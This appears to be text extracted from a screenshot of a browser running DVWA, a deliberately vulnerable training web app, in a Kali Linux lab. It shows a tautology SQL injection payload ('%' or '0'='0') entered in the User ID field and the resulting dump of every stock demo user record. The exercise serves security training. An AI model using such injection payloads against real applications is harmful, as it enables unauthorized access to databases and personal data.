 Damn Vulnerable Web Ap × Settings × +
192.168.29.128/dvwa/vulnerabilities/sqli/?id=%25'+or+'0'%3D'0&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID:
%' or '0'='0 Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith